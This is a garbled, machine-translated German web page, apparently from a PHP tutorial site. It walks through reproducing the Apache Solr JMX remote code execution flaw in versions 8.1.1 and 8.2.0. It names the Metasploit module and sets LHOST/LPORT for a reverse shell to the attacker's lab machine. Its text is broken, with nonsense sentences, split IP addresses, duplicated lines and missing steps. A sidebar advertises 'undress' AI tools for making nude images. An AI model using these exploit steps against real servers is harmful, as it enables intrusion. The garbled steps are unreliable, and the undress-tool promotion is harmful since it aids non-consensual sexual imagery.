Betrieb und Instandhaltung

Betrieb und Instandhaltung

Sicherheit

Sicherheit

So reproduzieren Sie die RCE-Schwachstelle im Apache Solr JMX-Dienst

So reproduzieren Sie die RCE-Schwachstelle im Apache Solr JMX-Dienst

So reproduzieren Sie die RCE-Schwachstelle im Apache Solr JMX-Dienst

0x00 Einführung

Solr ist ein unabhängiger Suchanwendungsserver auf Unternehmensebene, der eine API-Schnittstelle ähnlich einem Webdienst bereitstellt. Benutzer können XML-Dateien in einem bestimmten Format über http-Anfragen an den Suchmaschinenserver senden, um Indizes zu generieren. Sie können auch Suchanfragen über HTTP-Get-Vorgänge stellen und Ergebnisse im XML-Format erhalten.

Diese Sicherheitslücke ist auf das Sicherheitsrisiko in der Konfigurationsoption ENABLE_REMOTE_JMX_OPTS in der Standardkonfigurationsdatei solr.in.sh zurückzuführen.



Die Option ENABLE_REMOTE_JMX_OPTS="true" ist in der integrierten Konfigurationsdatei solr.in.sh der Versionen 8.1.1 und 8.2.0 von Apache Solr vorhanden.

Wenn Sie die Standarddatei solr.in.sh aus der betroffenen Version verwenden, wird die JMX-Überwachung aktiviert und auf RMI_PORT (Standard = 18983) verfügbar gemacht,

und es ist keine Authentifizierung erforderlich. Wenn dieser Port in der Firewall für eingehenden Datenverkehr geöffnet ist, kann jeder mit Netzwerkzugriff auf den Solr-Knoten auf JMX zugreifen,

und Schadcode hochladen, der auf dem Solr-Server ausgeführt wird. Diese Sicherheitslücke betrifft keine Benutzer von Windows-Systemen, sondern nur Benutzer einiger Linux-Versionen.本0x01 Impact Version 0apache Solr8.1.1 Version Line Time: 2019-05-28

APACHE SOLR8.2.0 Version Line Time: 2019-07-25

0x02 Vulnerability HarmWenn das Opfer verwendet wird, ist das Opfer es Wird vom Opfer verwendet. Ohne diese Standardkonfiguration wird der JMX-Dienst auf dem Standardport 18983 geöffnet und die Authentifizierung ist standardmäßig nicht aktiviert. Jeder Angreifer mit Zugriff auf diesen Port könnte diese Schwachstelle ausnutzen, um einen Angriff auf den betroffenen Dienst zu starten und beliebigen Code auszuführen.

0x03 Umgebungskonstruktion

Java-Umgebung und Kali-System, Solr 8.20



Solr 8.20 Download-Adresse: wget http://archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2 .0.zip



Verwenden Sie unzip solr-8.2.0.zip zum Dekomprimieren



Zugriff nach dem Start: http://192.168.10.176:8983/

0x04-Schwachstellenwiederkehr

Angreifende Maschine: Kali IP: 192.168.10.147

Angreifende Maschine: Kali IP: 192.168.10.147



Opfermaschine: Docker-IP in Ubuntu18. 6: 192.168. 10 .184:8983 1. Verwenden Sie nmap, um den Port zu scannen und festzustellen, dass Port 18983 geöffnet ist. multi/misc/java_jmx_server

Ø LHOST 192.16 8.10 einstellen. 147

ø setzen LPORT 4444

3. .sh-Konfigurationsdatei auf „false“ setzen und dann den Solr-Dienst neu starten.

3. .sh-Konfigurationsdatei auf „false“ setzen und dann den Solr-Dienst neu starten.

Das obige ist der detaillierte Inhalt vonSo reproduzieren Sie die RCE-Schwachstelle im Apache Solr JMX-Dienst. Für weitere Informationen folgen Sie bitte anderen verwandten Artikeln auf der PHP chinesischen Website!

Heiße KI -Werkzeuge

Undresser.AI Undress

KI-gestützte App zum Erstellen realistischer Aktfotos

AI Clothes Remover

Online-KI-Tool zum Entfernen von Kleidung aus Fotos.

Undress AI Tool

Ausziehbilder kostenlos

Clothoff.io

KI-Kleiderentferner

AI Hentai Generator

Erstellen Sie kostenlos Ai Hentai.

Heißer Artikel

Heiße Werkzeuge

Notepad++7.3.1

Einfach zu bedienender und kostenloser Code-Editor

SublimeText3 chinesische Version

Chinesische Version, sehr einfach zu bedienen

Senden Sie Studio 13.0.1

Leistungsstarke integrierte PHP-Entwicklungsumgebung

Dreamweaver CS6

Visuelle Webentwicklungstools

SublimeText3 Mac-Version

Codebearbeitungssoftware auf Gottesniveau (SublimeText3)

Heiße Themen

1376

1376

52

52

So implementieren Sie den Hikari-Verbindungspool und konfigurieren die JMX-Überwachung mit SpringBoot

May 15, 2023 pm 07:58 PM

So implementieren Sie den Hikari-Verbindungspool und konfigurieren die JMX-Überwachung mit SpringBoot

May 15, 2023 pm 07:58 PM

Hikari ist der Standard-Datenbankverbindungspool von SpringBoot. Im Gegensatz zu C3P0, das verschiedene Statusindikatoren direkt über das Verbindungspoolobjekt erhält, muss Hikari diese über JMX abrufen. Die Demo sieht wie folgt aus: Mithilfe der SpringBoot-Integration wird der Verbindungsstatus regelmäßig erfasst. publicstaticvoidmain(String[]args)throwsSQLException,MalformedObjectNameException,InterruptedException{SpringApplication.run(HikariTest.class,args);Hallo

Erste Schritte mit JMX: Entdecken Sie die Grundlagen der Java-Überwachung und -Verwaltung

Feb 20, 2024 pm 09:06 PM

Erste Schritte mit JMX: Entdecken Sie die Grundlagen der Java-Überwachung und -Verwaltung

Feb 20, 2024 pm 09:06 PM

Was ist JMX? JMX (Java Monitoring and Management) ist ein Standard-Framework, mit dem Sie Java-Anwendungen und deren Ressourcen überwachen und verwalten können. Es bietet eine einheitliche API für den Zugriff auf und die Bearbeitung der Metadaten und Leistungseigenschaften einer Anwendung. MBean: Management BeanMBean (Management Bean) ist das Kernkonzept in JMX. Es kapselt einen Teil der Anwendung, der überwacht und verwaltet werden kann. MBeans verfügen über Eigenschaften (lesbar oder beschreibbar) und Operationen (Methoden), die verwendet werden, um auf den Status der Anwendung zuzugreifen und Operationen auszuführen. MXBean: Verwaltungserweiterung BeanMXBean ist eine Erweiterung von MBean, die erweiterte Überwachungs- und Verwaltungsfunktionen bietet. MXBeans werden durch die JMX-Spezifikation definiert und sind vordefiniert

Volltextsuche mit Solr in PHP

Jun 20, 2023 am 09:12 AM

Volltextsuche mit Solr in PHP

Jun 20, 2023 am 09:12 AM

Solr ist eine Lucene-basierte Suchmaschine, mit der eine Volltextsuche implementiert werden kann. Die Verwendung von Solr in PHP für die Volltextsuche kann uns dabei helfen, relevante Daten schnell anhand von Schlüsselwörtern abzufragen und die Genauigkeit und Zuverlässigkeit der Suchergebnisse zu verbessern. In diesem Artikel wird erläutert, wie Sie Solr in PHP für die Volltextsuche verwenden. 1. Installation und Konfiguration von Solr Zuerst müssen wir Solr und die Solr-Erweiterung von PHP auf dem Server installieren. Informationen zu den Solr-Installationsschritten finden Sie in der offiziellen Dokumentation von Solr.

Verwendung von Solr für die Volltextsuche in der Java-API-Entwicklung

Jun 18, 2023 am 10:41 AM

Verwendung von Solr für die Volltextsuche in der Java-API-Entwicklung

Jun 18, 2023 am 10:41 AM

Mit der Entwicklung des Internets und dem explosionsartigen Wachstum der Informationen ist die Menge an Informationen, auf die wir heute zugreifen und die wir erhalten können, sehr groß. Unabhängig davon, ob es sich um Informationen aus Webseiten, Dokumenten oder dem täglichen Leben handelt, ist eine effiziente Verarbeitung und Verarbeitung erforderlich schaffe es. Die Volltextsuche ist eine sehr effiziente und häufig verwendete Methode. Sie kann die benötigten Informationen anhand von Schlüsselwörtern oder Phrasen finden und extrahieren, und Solr ist ein Tool, das sich sehr gut für die Entwicklung der Volltextsuche eignet. In diesem Artikel werden die Grundkonzepte von Solr und seine Verwendung in der Java-API-Entwicklung vorgestellt.

So analysieren Sie die neueste RCE-Schwachstelle in Apache Solr

May 25, 2023 pm 06:58 PM

So analysieren Sie die neueste RCE-Schwachstelle in Apache Solr

May 25, 2023 pm 06:58 PM

Einleitung Die RCE0day-Schwachstelle wurde in ApacheSolr entdeckt (die Schwachstellennummer wird nicht angegeben). Hier reproduzieren wir einfach das Objekt und analysieren den gesamten RCE-Prozess als Referenz. Wiederholung der Sicherheitslücke und Wiederholungsversion: 8.1.1 Um RCE zu implementieren, sind zunächst zwei Schritte erforderlich. Überprüfen Sie zunächst, ob die Anwendung einen bestimmten Kern aktiviert hat (kann in CoreAdmin angezeigt werden). Senden Sie die folgenden JSON-Daten an die Konfigurationsschnittstelle: {"update-queryresponsewriter":{"startup":"lazy","

Struts2-057 zwei Versionen der RCE-Schwachstellenbeispielanalyse

May 15, 2023 pm 06:46 PM

Struts2-057 zwei Versionen der RCE-Schwachstellenbeispielanalyse

May 15, 2023 pm 06:46 PM

Vorwort Am 22. August 2018 veröffentlichte Apache Struts2 eine Sicherheitslücke mit hohem Risiko für die Remotecodeausführung (S2-057/CVE-2018-11776). Die Sicherheitslücke wurde von ManYueMo, einem Sicherheitsforscher, entdeckt SemmleSecurityResearch-Team. Diese Sicherheitsanfälligkeit ist auf die Tatsache zurückzuführen, dass bei Verwendung der Namespace-Funktion zum Definieren der XML-Konfiguration im Struts2-Entwicklungsframework der Namespace-Wert nicht festgelegt ist und nicht in der Aktionskonfiguration der oberen Ebene (ActionConfiguration) festgelegt ist oder ein Platzhalter-Namespace verwendet wird. Dies kann zur Remote-Codeausführung führen. Auf die gleiche Weise, u

Java-Entwicklung: So verwenden Sie JMX zur Laufzeitüberwachung und -verwaltung

Sep 20, 2023 am 10:13 AM

Java-Entwicklung: So verwenden Sie JMX zur Laufzeitüberwachung und -verwaltung

Sep 20, 2023 am 10:13 AM

Java-Entwicklung: Verwendung von JMX zur Laufzeitüberwachung und -verwaltung Zusammenfassung: JavaManagementExtensions (JMX) ist eine Technologie zur Verwaltung und Überwachung von Java-Anwendungen. Es bietet eine Reihe von APIs und Tools, mit denen Entwickler Anwendungsleistungsindikatoren und Konfigurationsinformationen überwachen und den Ausführungsstatus der Anwendung zur Laufzeit verwalten können. In diesem Artikel wird die Verwendung von JMX zur Laufzeitüberwachung und -verwaltung vorgestellt und einige spezifische Codebeispiele bereitgestellt. Einführung: Moderne Java-Anwendungen

Java-Entwicklung: Verwendung von JMX zur Überwachung und Optimierung der Anwendungsleistung

Sep 21, 2023 pm 02:22 PM

Java-Entwicklung: Verwendung von JMX zur Überwachung und Optimierung der Anwendungsleistung

Sep 21, 2023 pm 02:22 PM

Java-Entwicklung: Verwendung von JMX zur Überwachung und Optimierung der Anwendungsleistung Einführung: Da die Komplexität moderner Softwareanwendungen weiter zunimmt, sind die Überwachung und Optimierung der Anwendungsleistung zu einem unverzichtbaren Bindeglied geworden. Im Bereich der Java-Entwicklung wird JavaManagementExtensions (JMX) als Standard-Java-Technologie häufig zur Überwachung und Verwaltung der Anwendungsleistung eingesetzt. In diesem Artikel wird die Verwendung von JMX zur Überwachung und Optimierung der Anwendungsleistung vorgestellt und anhand spezifischer Codebeispiele erläutert.